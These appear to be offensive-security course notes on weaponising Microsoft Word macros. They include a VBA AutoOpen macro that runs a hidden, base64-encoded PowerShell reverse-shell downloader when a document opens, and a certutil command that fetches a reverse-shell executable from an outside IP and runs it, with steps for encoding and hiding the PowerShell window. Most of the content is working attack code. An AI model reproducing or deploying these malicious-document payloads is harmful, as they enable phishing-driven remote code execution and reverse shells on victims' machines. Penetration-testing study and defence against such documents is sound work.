Exploiting MS Office & LibreOffice
https://exploit-notes.hdks.org/exploit/malware/libreoffice-macros/
https://github.com/0bfxgh0st/MMG-LO
https://github.com/jotyGill/macro-generator
11.2.1 - Leveraging MS Word Macros

Navigate to MS Word > View > Macros
Code runs when document is opened, string variable is declared as a parameter followed by a base64 encoded PowerShell payload separated into individual strings less than 255 chars to satisfy VBAs char limit. Finally PowerShell is called and directed to the str var holding the payload.
Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
Dim Str As String
Str = Str + "powershell.exe -nop -w hidden -enc SQBFAFgAKABOAGU"
Str = Str + "AdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAd"
Str = Str + "AAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwB"
...
Str = Str + "QBjACAAMQA5ADIALgAxADYAOAAuADEAMQA4AC4AMgAgAC0AcAA"
Str = Str + "gADQANAA0ADQAIAAtAGUAIABwAG8AdwBlAHIAcwBoAGUAbABsA"
Str = Str + "A== "
CreateObject("Wscript.Shell").Run Str
End Sub
Note payload could be revshell or http server file request + local revshell execution
11.2.2 - Leveraging MS Word Macros 2

An alternative is to run an HTTP server with a revshell that executes on the system once it's been transferred.

Sometimes it's worth wrapping the certutil command in a PowerShell command

Another option is to convert the payload into a base64 string
[Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes('certutil.exe http://172.168.11.11/winrev443.exe winrev443.exe; .\winrev443.exe'))
This will require changing the command from -c to -e (for encoded) in the PowerShell command. We can also set the window to hidden (-w).